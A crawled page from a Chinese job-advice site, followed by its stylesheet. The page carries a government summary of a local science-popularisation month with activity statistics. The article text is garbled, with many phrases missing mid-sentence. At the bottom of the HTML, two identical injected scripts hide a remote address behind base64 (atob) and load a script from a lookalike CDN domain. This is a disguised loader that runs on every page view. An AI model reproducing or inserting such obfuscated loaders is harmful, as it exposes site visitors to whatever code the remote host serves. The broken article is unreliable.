

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zjmjlqcyp.com/zpzx/zhichangshejiao/fde272d93402b30e8dafb4854b28d077.html
body_size: 6774
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="关于开展第九届“科技之春”活动月的工作总结" />
    <meta name="description" content="　　按照省科技厅、省科协、省社科联的要求和市科技局、市委宣传部、市科协的安排部署，，结合ＸＸ实际，大力宏扬科学精神，普及科学知识，树立科学观念，倡导科学方法，组织开展了形式多样的宣传活动。现将开展第九届‘科技之春’科普活动月的有关工作总结如" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>关于开展第九届“科技之春”活动月的工作总结-应聘人才网</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/orient/agency/expansion.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="应聘人才网">应聘人才网</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="external wonder nav_list_hover"><a href="/" title="">首页</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/dasigzgl/" title="">求职攻略</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/gangweizhineng/" title="">岗位职能</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/hangyefazhan/" title="">行业发展</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangchongdian/" title="">职场充电</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangfagui/" title="">职场法规</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangshejiao/" title="">职场社交</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangzixun/" title="">职场头条</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zysygh/" title="">职业规划</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a href="/zpzx/zhichangshejiao/">职场社交</a> >
        <a class="active">关于开展第九届“科技之春”活动月的工作总结</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>关于开展第九届“科技之春”活动月的工作总结</h1>
              <div class="relate_class">
                时间：<span>2020-06-22 09:27:10</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><p>　　按照省科技厅、省科协、省社科联的要求和市科技局、市委宣传部、市科协的安排部署，，结合ＸＸ实际，大力宏扬科学精神，普及科学知识，树立科学观念，倡导科学方法，组织开展了形式多样的宣传活动。现将开展第九届‘科技之春’科普活动月的有关工作总结如下：<br>　　一、精心组织 认真规划<br>　　精心组织是搞好“科技之春”科普活动月的保障和关键。认真规划是搞好“科技之春”科普活动月的基础和前提。为此，市社科联党组书记、专职副主席ＸＸＸ同志亲自抓全市社科界“科技之春”科普活动月的工作计划、工作方案制定，监督检查各区县社科界和市级学会方案的落实。3月2日下发了《关于开展第九届“科技之春”科普活动月的通知》（宜社联发【200x】3号），向市级各学会、协会、研究会，各区县委宣传部及有关单位布置了社科科普的工作任务和要求。要求各学会、协会、研究会认真调查研究，发挥自身优势，针对各自行业特点找准宣传普及哲学社会科学的切入点，制定“科技之春”活动方案。要求各区县宣传部门加强哲学社会科学普及的组织、协调工作，务求“科技之春”活动取得实效。同时，与市委宣传部、市科技局对近几年来在科普中作出突出贡献的50个单位和100名个人，提请市政府进行了表彰，召开了表彰大会。<br>　　二、突出重点 狠抓关键<br>　　在今年“科技之春”科普活动月中，我们突出以下四个重点：<br>，夯实繁荣发展哲学社会科学的群众基础。全市社科界紧紧抓住“科技之春”这个机遇，掀起学习、宣传、。 ，畅谈学习体会和感受，并从学科建设、人才队伍建设、教材建设、管理体制建设和学风建设等方面就我市如何进一步繁荣发展哲学社会科学提出了一些意见和建议，深入研究我市现代化建设中具有全局性、战略性、前瞻性的重大理论和实践问题。大专院校开展形式多样的学习宣传活动。ＸＸ学院组织经济、法律、中文等60余名学生代表，。ＸＸ职业技术学院开辟 。。。市委讲师团专题座谈贯彻方案。以《宪法》修正案为重点，增强全市人民的宪法意识。学习宣传宪法是当前法制社科工作的一项重要任务。市律师协会、公证协会组织精干力量，深入基层、深入群众，在乡、村、社和工厂开展丰富多彩的学习宣传活动，宣讲《宪法》36场，参听人员达10000多人次；报刊学会、新闻工作者协会充分发挥报纸、期刊、广播、电视、网络等各种大众传媒的作用，组织有声势、有深度的宪法学习宣传活动，。刊登、播放《宪法》普及文章20余篇，新闻30余条；市社科联于3月25日组织市政法系统和理论界集中学习宪法，聘请法学专家讲学。<br>　　以科学发展观为重点，普及全面可持续发展知识。聘请国家科协专家袁正光来宜讲学，组织市级公务员300多人参加，重点讲授科学发展观、科学思维和科学生活方式。市地方志协会在《ＸＸ日报》开办“市情纵横”栏目，在市政府公众网开办“认识ＸＸ”和“政务之窗”两个栏目，在ＸＸ党政网开办“三江论坛”栏目，系统全面地介绍ＸＸ的自然、地理、、经济、人文等情况，为广大干部群众对ＸＸ如何实现“五个统筹”献言献策提供舞台。与市科技局等单位合作，组织广大干部群众侯光炯陈列馆开馆仪式，深入进行科学精神、科学的发展观教育，使这一陈列馆真正成为鼓励创新、求真务实的源动力和爱国主义教育基地。<br>　　以禽流感防治为重点，普及防治知识。为尽快普及、提高防治人间禽流感的基本知识、基本技能和防控措施，市社科联与卫生、计生方面的学会联系多名专家组成了禽流感防治知识培训讲师团，对业务骨干进行培训，据统计，全市已培训5000余人。（2）组织图书馆学会参加各区县集中的送科技下乡活动，赠送《禽流感防治问答》450册，禽流感防治资料2000余份。（3）市级各学会、协会、研究会就防治禽流感开展对口“扶贫”，一扶知识、技能，二扶物质、现金，在“科技之春”活动月，全市共帮扶现金10万余元，物质折价21万余元。<br>　　在突出以上四个重点的基础上，我们狠抓了以下三个关键：<br>　　调整工作方向，形成“大科普”格局。社科联人少事多，仅靠自己的力量，无法完成社科普及这件大事。为此，在工作方向上作了较大的调整，集中主要精力抓方案的制定、人员的组织、经费的落实，任务的布置、力量的整合和监督检查，充分发挥其在社科普及中的“策源地”、“指挥部”、“调度室”、“检查站”作用，组织大专院校、科研院所、各区县宣传部门和市级学会、协会、研究会投入到社科普及中来，形成“大科普”的良好局面。<br>　　建立科普阵地，发挥“长效”作用。今年“科技之春”科普活动月，市社科联在抓好集中宣传外，重点抓科普阵地的建设，建立科普长效机制。改变以前“三月科普，四月总结，最后表彰，中间大家空闲”的做法。将三月“科技之春”看作是全年社科普及的开始和进军号角。<br>　　立足ＸＸ实际，务求普及实效。在制定活动方案之前先作系统的调查研究，了解群众正在干什么，需要什么，我们能做些什么，提高活动的针对性。在活动过程中，深入到农村、工厂中去，采取个对个、面对面的交心谈心，以保障社科普及的力度和深度。<br>　　三、成效显著 反响强烈<br>　　在活动中，市社科联、市级各学会和各区县社科联深入农村，深入基层，采取学术讲座、面对面交流、座谈会、发放宣传资料、举办培训班等形式，进行了广泛的宣传、普及和咨询活动，取得了较为显著的成效，受到了广大群众的好评。<br>　　市财政局所属4个学会联合行动，由局长黄洪浪带队，分管学会工作的党组副书记苟云勋具体负责，深入长宁县开佛乡开展科普活动，，发放农村实用技术资料。老年诗书画研究会深入南溪、江安、高县、ＸＸ县等地巡回展出900幅作品。市劳动保障学会深入ＸＸ县横江镇、兴文县先锋乡，聘请专家讲授栽桑养蚕技术，捐款12000元解决农村饮水和适龄儿童失学问题。长宁县宣传部赴成都购买科普图书和挂图，请市二医院专家开展义诊，在长宁中学开展科技猜迷活动，将科普活动推向高潮。珙县宣传部组织有关单位发放技术资料10万余份，科普演出20余场，举办科技培训5期500余人次，接受科普8万余人次。全市社科界200x年“科技之春”科普活动月活动情况见下表：</p><p>内容　　单位 发放资料图 书（份、册） 大型集中活动（场次） 座谈会（场 次） 学术讲座（场次） 科技培训（场次） 科普咨 询 面对面交 流 接受科普人数<br>　　市社科联 500 1 2 8 无 100 20 3000<br>　　市级各级学会 10万 20 54 75 360 2000 200 18万<br>　　大专院校 12万 无 37 15 30 1500 500 5000<br>　　区县宣传部（社科联） 38万 10 26 50 50 无统计 400 50万<br>　　区县各学会 5万 30 2 23 120 无统计 无统计 10万<br>　　合 计 65万 61 121 171 560 79万</p><p>　　通过这一系列活动，、、，开创了我市哲学社会科学普及的新局面，对提高全广大干部群众的哲学社会科学素质起到重要作用，对繁荣我市哲学社会科学产生了广泛而深刻的影响，为实现我市经济社会发展的新跨越和“三个美好”的奋斗目标提供了理论支撑和智力支持。</p><p>　　ＸＸ市社科联</p></p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          


<div class="excess recommend">
            <div class="recommend_top">
              <div class="ultimate icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/zpzx/zhichangshejiao/00329394ff29ec30f9dd5b7ddaaa8066.html">试析企业财务预警机制</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangshejiao/003338c4ede6e172e005ae07e1c5c792.html">葫芦丝社团活动总结</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangshejiao/003774048acbfe5a46260ffb57443e0c.html">爱国演讲 迎奥运讲文明演讲稿</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangshejiao/004a8c462627fdfafd457b3b2fbc2b90.html">中国教师报读后感</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangshejiao/005db2073a4e2cbd3af1dd25c16a5be3.html">计划生育药具发放专项检查自查情况报告</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangshejiao/005dfe687b0a877ca8aebc5cb30c21f4.html">中粮可口可乐面经，求人品</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangshejiao/006d220674fe6f908ae7e7c9adea53d3.html">名人演讲稿刘克崮：通胀与加息恶性循环将是经济的致命打击</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangshejiao/00797cc92a13e69c8314dff38d172bd2.html">NEC企业行为规范</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangshejiao/00824c7ac5e8c866722ef01395d2eb4f.html">英文自我介绍作文</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangshejiao/0089cfc1627f5bcbae919522fbb0fe60.html">2015年考研初试重要提醒</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        


<div class="friend_links" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 应聘人才网</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zjmjlqcyp.com/library/orient/agency/expansion.css
body_size: 5264
content:

.encloseStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.radiationStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.shiftStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

@charset "utf-8";
@media (max-width: 1200px) {
    .top_right {
        display: none;
    }
    .train .left > .row {
        margin-right: -15px !important;
    }
    .information .recommend_information {
        margin-left: -15px;
    }
}
@media (max-width: 978px) {
    footer .foot_top ul {
        clear: both;
        padding-left: 50px;
    }
    footer .foot_top ul li {
        display: inline-block;
    }
    .footer .foot_top .relate {
        clear: both;
    }
}
@media (max-width: 768px) {
    .index .index_information .center div {
        clear: both;
    }
    .information .information_class .information_title {
        clear: both;
    }
    .train .left .course img {
        width: 60% !important;
    }
}

body {
    font-family: "微软雅黑";
    font-size: 14px;
    z-index: 0;
}
h2 {
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    color: black;
}
body ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
a {
    color: #666;
}

a:hover {
    color: #337ab7;
    text-decoration: none;
}

.nowrap {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

header .top_search {
    margin: 15px auto;
}

header .top_search .sitename {
    font-size: 32px;
    font-weight: bold;
    line-height: 60px;
}
header .top_search .sitename a {
    color: #333;
}

header .top_search .search_class {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    width: 80px;
    position: relative;
}
header .top_search .search_class a:hover {
    color: #666;
    text-decoration: none;
}
header .top_search .search_class ul li:hover {
    background: #eff5fc;
}

#class_first {
    display: block;
    padding: 5px 15px 2px 10px;
}

header .top_search .search_class ul {
    width: 80px;
    background: white;
    border: 2px solid #3cb0ed;
    display: none;
    position: absolute;
    top: 36px;
    left: -2px;
    z-index: 3;
}
header .top_search ul li {
}
header .top_search ul li a {
    line-height: 40px;
    display: block;
    margin-left: 10px;
}
.input-group .form-control {
    height: 40px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    float: left;
    border-radius: 0;
}
.search_btn {
    font-size: 16px;
    line-height: 36px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    display: inline-block;
    padding: 0 15px;
    color: white;
    background: #3cb0ed;
    border-radius: 0;
}

header .navbar {
    background-color: #1c99ef;
    margin-bottom: 0;
    border-radius: 0;
}
header .navbar-default .navbar-nav {
    background: #1c99ef;
    margin: 0;
}
header .navbar-default .navbar-collapse {
    padding: 0;
}
header .navbar-default .navbar-nav > li > a {
    font-size: 16px;
    color: white;
    padding: 0 20px;
    display: inline-block;
    line-height: 50px;
}
header .navbar-default .navbar-nav > li > a:hover {
    background: #3cb0ed;
    color: white;
}
header .navbar-default .navbar-nav > li .active {
    background: #3cb0ed;
    color: white;
}
footer {
    background: #fafafa;
}
footer .foot_top {
    padding-top: 20px;
    padding-bottom: 20px;
}
footer .hot_line {
    background: url(../img/hot.png) center top no-repeat;
    text-align: center;
    padding-top: 20px;
}
footer .relate {
    text-align: center;
}
footer .hot_line .hot_top {
    margin-top: 50px;
}
footer .hot_line .hot_phone {
    color: #fd0909;
    font-size: 22px;
    font-weight: bold;
}
footer .hot_line .hot_work {
    color: #b3b1b1;
    line-height: 30px;
}
footer .about ul {
    line-height: 30px;
}
footer a,
footer p {
    color: #505050;
}
footer .about .about_top {
    color: #816e74;
    font-weight: bold;
}
footer .foot_bottom {
    background: #fff;
    padding: 20px 10px;
    text-align: center;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail,
.train {
    padding-bottom: 20px;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail {
    padding-top: 20px;
}
.line {
    width: 100%;
    border: 1px solid #e8e8e8;
    border-top-width: 0;
    margin-bottom: 16px;
}
.location_top {
    clear: both;
    line-height: 20px;
    padding-bottom: 10px;
    color: #7a7373;
}
.location_top a.active {
    color: #3cb0ed;
}
.back {
    background: #f8f8f8;
}
.job .job_top {
    color: #1c99ef;
    font-size: 16px;
    line-height: 45px;
}
.job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
}
.job .price {
    color: #f60e3a !important;
    margin-right: 10px;
}
.job ul {
    clear: both;
}
.job ul li {
    display: inline-block;
}
.job a:hover {
    color: #f60e3a;
    text-decoration: underline;
}
.icon {
    height: 20px;
    width: 6px;
    background: #3cb0ed;
    float: left;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page > ul {
    display: inline-block;
    margin: 0;
}

.page > ul > li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.page > ul > li > a {
    display: inline-block;
    background: #f0f4f8;
    padding: 8px 16px;
    border: 1px solid #dedede;
}

.page > ul > li.active > a,
.page > ul > li > a:hover {
    background: #1c99ef;
    color: #fff;
}

.page > ul > li.disabled > a,
.page > ul > li.disabled > a:hover {
    color: #ccc;
    background: #f0f4f8;
    cursor: not-allowed;
}

.company {
    margin: 0;
    padding: 0;
    height: 110px;
    text-align: center;
    position: relative;
}
.find_list {
    background: white;
    padding: 20px;
    border: 1px solid #eee;
}
.find_list .class_title {
    color: #555;
    line-height: 36px;
    font-weight: bold;
    clear: both;
    padding-right: 0;
}
.find_list ul li a,
.find_list .all a {
    color: #726e6e;
    padding: 5px 0;
    line-height: 36px;
}
.find_list ul li a:hover,
.find_list .all a:hover {
    color: white;
    background: #1c99ef;
}
.list_top {
    clear: both;
    padding: 20px 0;
}
.top_left {
    padding-left: 0;
}
.top_left li {
    display: inline-block;
}
.top_left li a {
    background: white;
    display: inline-block;
    padding: 10px;
    border: 1px solid #eee;
    border-bottom-width: 0;
    font-size: 16px;
    color: black;
}
.top_left li a:hover {
    color: white;
    background: #1c99ef;
    border-width: 0;
    text-decoration: none;
}
.top_right {
    line-height: 50px;
}
.top_right span {
    float: left;
    color: #7f7f7f;
}
.top_right li {
    display: inline-block;
}
.top_right li a {
    padding: 0 15px;
    color: #7f7f7f;
}
.line_bold {
    height: 3px;
    background: #1c99ef;
    clear: both;
}
.recommend_enterprise {
    background: white;
    border: 1px solid #eee;
}
.recommend_enterprise .recommend_top {
    background: #f2f1f1;
}
.company {
    border-width: 0;
    padding: 10px 0;
    height: auto;
}
.company a:hover {
    color: #f60e3a;
}
.company img {
    width: 100%;
    border: 1px solid #f5f5f5;
}
/* index*/

.index span {
    color: #666;
    font-size: 16px;
    font-weight: bold;
    line-height: 45px;
}
.index .hot_work,
.index .famous,
.index .job,
.index .personnel {
    margin: 10px 0;
}
.index .hot_work {
    border: 1px solid #e1e1e1;
    margin: 10px 0;
}
.index .hot_work .hot_left {
    width: 80px;
    float: left;
    padding: 15px 0;
}
.index .hot_work .col-line {
    width: 0;
    height: 60px;
    border: solid #cdcdcd;
    border-width: 0 0 0 1px;
    float: left;
    margin: 5px 0;
}
.index .hot_work .hot_left span {
    display: block;
    text-align: center;
    line-height: 1.4;
}
.index .hot_work ul {
    padding: 8px 0;
}
.index .hot_work li {
    display: inline-block;
    padding: 0 15px;
}
.index .famous .company {
    border: 1px solid #e1e1e1 !important;
}
.index .famous .company .company_hidden {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    padding: 10px 0;
    display: none;
    background: white;
    border: 2px solid #3cb0ed;
    z-index: 1;
}
.index .famous .company .company_hidden a {
    color: #3cb0ed;
    font-weight: bolder;
}
.index .famous .company .company_hidden .work_hidden a {
    padding: 0 5px;
    border: 1px solid #eee;
    border-radius: 10px;
    color: #505050;
}
.index .famous .company .company_hidden .work_hidden a:hover {
    color: #3cb0ed;
    border-color: #3cb0ed;
}
.index .famous .company .company_hidden p {
    text-align: left;
    padding: 0 10px;
}

.index .more {
    float: right;
    margin-top: 10px;
}
.index .job .urgent_class,
.index .job .recommend_class,
.index .job .new_class {
    border: 1px solid #eee;
}
.index .job .urgent_class:hover,
.index .job .recommend_class:hover,
.index .job .new_class:hover {
    background: #eff6fb;
}
.index .job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
}
.index .job .recommend_class .price {
    float: right;
    line-height: 45px;
}
.index .job .new_time {
    float: right;
    line-height: 45px;
}
.index .job .recommend_class .price,
.index .job .new_class .price {
    font-size: 15px;
    font-weight: bold;
}
.index .job .urgent_img {
    padding-top: 10px;
}
.index .personnel {
    padding: 0 -5px;
}
.index .personnel .personnel_class {
    background: url(../img/head.png) no-repeat center top;
    padding: 0 5px;
}
.index .personnel .personnel_class div {
    border: 1px solid #eee;
    padding-top: 80px;
    text-align: center;
}
.index .personnel_class a {
    font-size: 16px;
    display: block;
    font-weight: bold;
}
.index .personnel_class span {
    font-size: 14px;
    font-weight: normal;
}
.index .personnel_class p {
    color: #f60e3a;
}
.index .index_information .left div {
    background: #ebeaea;
    padding: 0 10px;
}
.index .index_information .center img {
    float: left;
    margin-right: 10px;
}
.index .index_information .center div p {
    color: #999;
    line-height: 28px;
}
.index .index_information .center div .center_title {
    font-size: 16px;
    color: black;
    padding-bottom: 10px;
}
.index .index_information .right span {
    font-size: 14px;
    font-weight: normal;
    color: black;
    line-height: 30px;
}
.index .friend_link {
    clear: both;
    padding: 10px;
    border: 1px solid #eee;
}
.index .friend_link a {
    margin-right: 10px;
    display: inline-block;
}

/*information*/
.information ul {
    list-style-type: disc;
    margin-left: 15px;
}
.information ul li {
    line-height: 30px;
    clear: both;
}

.information ul li a {
    display: block;
    float: left;
    width: 60%;
    line-height: 30px;
}

.information ul li span.time {
    display: block;
    float: left;
    width: 39%;
    text-align: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}

.information .more {
    line-height: 24px;
    float: right;
}
.information .line_bold {
    border: 3px solid #1c99ef;
    border-top-width: 0;
    clear: both;
    width: 18%;
    float: left;
}
.information .line {
    border: 1px solid #bababa;
    border-top-width: 0;
    width: 100%;
    clear: right;
}
.information .information_class {
    border: 1px solid #eee;
    padding-top: 10px;
    margin-top: 10px;
}
.information .information_class p {
    color: #a9a9a9;
}
.information .information_class .information_title a {
    color: #1c99ef;
    font-size: 15px;
}
.information .recommend_information {
    background: url(../images/hot_information.png) no-repeat top left;
    border: 1px solid #eee;
    margin-right: -15px;
    padding: 0 15px;
}
.information .recommend_information h2 {
    margin-left: 25px;
}

.information .interview_top h2 {
    float: left;
    display: inline-block;
    margin: 0;
}
.information .information_class img {
    clear: both;
    float: left;
    margin-right: 10px;
}

/*find_work*/
.find_work .find_list .input-group {
    padding: 0 15px;
}
.find_work .find_list .input-group .form-control {
    border-left-width: 2px;
}
.find_work .find_list .font_search input {
    width: 50px;
    height: 26px;
}
.find_work .find_list .sure {
    background: #f60;
    color: white;
    margin-left: 10px;
    padding: 5px 10px;
}
.find_work .find_list .sure:hover {
    background: #f60;
}
.find_work .find_list .more_work {
    border: 1px solid #eee;
    line-height: 30px;
    padding: 0;
    margin: 0 10px;
    height: 36px;
    overflow: hidden;
    z-index: 1;
}
.find_work .find_list .more_work:hover {
    overflow: visible;
    background: white;
    height: auto;
}
.find_work .find_list .more_work li {
    width: 100%;
}
.find_work .find_list .more_work li a {
    width: 100%;
    display: block;
    padding: 0 10px;
}

.find_work .sort_order {
    line-height: 50px;
    background: white;
}
.find_work .sort_order span {
    padding: 0 10px;
    color: #7f7f7f;
}
.find_work .sort_order a {
    padding: 0 10px;
}
.find_work .sort_order .work_count {
    float: right;
}
.find_work .sort_order .work_count b {
    color: #ff7300;
}
.find_work .job {
    background: white;
    border: 1px solid #eee;
    padding: 10px 0;
}
.find_work .job:hover {
    background: #eef6fc;
}
.find_work .job span {
    line-height: 20px;
}
.find_work .job span {
    line-height: 20px;
    color: #7f7f7f;
}
.find_work .company_description {
    width: 80%;
    float: left;
}
.find_work .company_description p {
    color: #7f7f7f;
}
.find_work .job .new_time {
    line-height: 100px;
}
.find_work .job .apply,
.find_work .job .save {
    padding-top: 15px;
}
.find_work .job .apply a {
    font-size: 16px;
    line-height: 35px;
    background: #ff6a6a;
    padding: 8px 15px;
    color: white;
    border-radius: 3px;
}
.find_work .job .save a {
    line-height: 20px;
    margin-left: 16px;
}
.find_work .recommend_work {
    background: white;
    margin-top: 15px;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.find_work .recommend_top {
    font-size: 16px;
    color: black;
    line-height: 45px;
    padding-left: 15px;
}
.find_work .recommend_work .change {
    float: right;
    line-height: 45px;
    padding-right: 15px;
    color: #999;
}
.find_work .recommend_work .job {
    padding: 10px 15px;
}
.find_work .recommend_work .job_top {
    display: inline-block;
}
.find_work .recommend_work .job .price {
    float: right;
    margin: 0;
    line-height: 45px;
}
.find_work .page_list {
    margin-top: 0;
}

/* findEnterprise*/

.find_enterprise .area_search {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    background: url(../img/area.jpg) no-repeat center right;
    background-color: white;
}
.find_enterprise .area_search a {
    display: block;
    padding: 0 45px 0 10px;
    line-height: 36px;
    color: #d1d1d1;
}
.find_enterprise .top_right a {
    color: black;
}
.find_enterprise .top_right a:hover {
    text-decoration: underline;
}
.find_enterprise .left h2 {
    font-weight: bold;
}
.find_enterprise .left h2 a:hover {
    color: #f60e3a;
}
.find_enterprise .left .enterprise_description span {
    line-height: 30px;
    margin-right: 10px;
}
.find_enterprise .left .enterprise_description span a {
    margin: 0 3px;
    font-size: 12px;
    padding: 2px 5px;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
}
.find_enterprise .left {
    color: #888585;
}
.find_enterprise .left img {
    margin: 25px 0;
}
.find_enterprise .left .enterprise {
    border: 1px solid #eee;
    background: white;
}
.find_enterprise .left .enterprise:hover {
    background: #f8f8f8;
}
.find_enterprise .left .enterprise .follow a {
    color: white;
    background: #ff6a6a;
    line-height: 36px;
    padding: 2px 12px;
    border-radius: 4px;
    display: block;
    margin-top: 30px;
    width: 80px;
}
.find_enterprise .left .enterprise .follow p {
    font-size: 12px;
    padding-left: 15px;
    line-height: 30px;
}
.find_enterprise .left .enterprise .follow p span {
    color: #ff6a6a;
}
.find_enterprise .right .recommend_top {
    font-size: 16px;
    color: black;
    padding: 10px 0;
    line-height: 20px;
    background-color: white;
}
.find_enterprise .right .recommend_top span {
    padding-left: 10px;
}
.find_enterprise .right .company {
    padding: 10px 20px;
}
.find_enterprise .page_list {
    margin-top: 0;
    border: 1px solid #eee;
}
/* guide*/

.guide .article_list {
    border: 1px solid #eee;
}
.guide .article_list .article_top {
    background: #f8f8f8;
    padding: 10px;
    margin: 0;
}
.guide .article_list .list_title {
    padding: 0 10px;
    font-size: 16px;
}
.guide .article_list .list_title span {
    padding: 0 10px;
    color: #3c5065;
}
.guide .input-group .form-control {
    height: 30px;
    border: 1px solid #e1e1e1;
    font-size: 12px;
}
.guide .btn {
    height: 30px;
